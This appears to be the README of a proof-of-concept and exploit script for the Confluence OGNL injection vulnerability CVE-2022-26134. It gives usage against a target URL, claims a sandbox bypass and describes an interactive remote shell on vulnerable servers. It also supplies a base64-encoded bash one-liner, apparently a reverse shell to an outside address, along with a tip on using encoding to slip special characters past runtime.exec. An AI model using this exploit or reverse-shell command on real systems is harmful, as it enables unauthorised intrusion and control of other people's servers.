

Confluence OGNL expression injected RCE(CVE-2022-26134) poc and exp
Add sandbox bypass, high version supported.
Usage: python Confluence_cve_2022_26134_RCE.py http://example.com/
The script will auto check target is vulnerable, and enter a pseudo-interactive shell if it's vulnerable.
Just input 'q' when you want to quit.
Command parameters are directly passed to the runtime.exec method, which does not have the context of the shell.
so.
Under Windows, some commands such as dir cannot be executed directly, you can use cmd.exe /c dir.
Under linux, some special symbols cannot take effect, If you need to execute some command with special symbols like reverse shell, you can base64 encode it and then use bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjEuMS4xLzg4ODggMD4mmQ==}|{base64,-d}|{bash,-i}.